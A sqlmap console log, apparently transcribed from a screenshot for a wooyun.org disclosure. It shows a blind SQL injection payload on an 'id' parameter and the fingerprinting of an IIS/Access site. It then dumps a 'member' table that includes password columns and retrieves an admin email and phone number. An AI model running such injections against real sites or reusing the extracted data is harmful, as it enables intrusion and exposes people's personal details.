 sqlmap.py - 快捷方式
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=116 AND 2138=2138
---
[13:54:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[13:54:11] [ERROR] cannot retrieve column names, back-end DBMS is Access
[13:54:11] [INFO] fetching entries of column(s) 'email, gender, homepage, id, l
ginname, ordernumber, password, phone, question, state, title, userid, username
 for table 'member' in database 'Microsoft_Access_masterdb'
[13:54:11] [INFO] fetching number of column(s) 'email, gender, homepage, id, lo
inname, ordernumber, password, phone, question, state, title, userid, username'
entries for table 'member' in database 'Microsoft_Access_masterdb'
[13:54:11] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:54:11] [INFO] retrieved:
[13:54:11] [WARNING] reflective value(s) found and filtering out
1
[13:54:14] [INFO] fetching number of distinct values for column 'id'
[13:54:14] [INFO] retrieved:
[13:54:16] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast'
[13:54:16] [INFO] fetching number of distinct values for column 'email'
[13:54:16] [INFO] retrieved: 1
[13:54:23] [INFO] using column 'email' as a pivot for retrieving row data
[13:54:23] [INFO] retrieved: admin@eesoft.net
[13:56:28] [INFO] retrieved: 116
[13:56:45] [INFO] retrieved: 0954-20688882
[13:58:45] [INFO] retrieved:
[13:58:53] [INFO] retrieved:
www.wooyun.org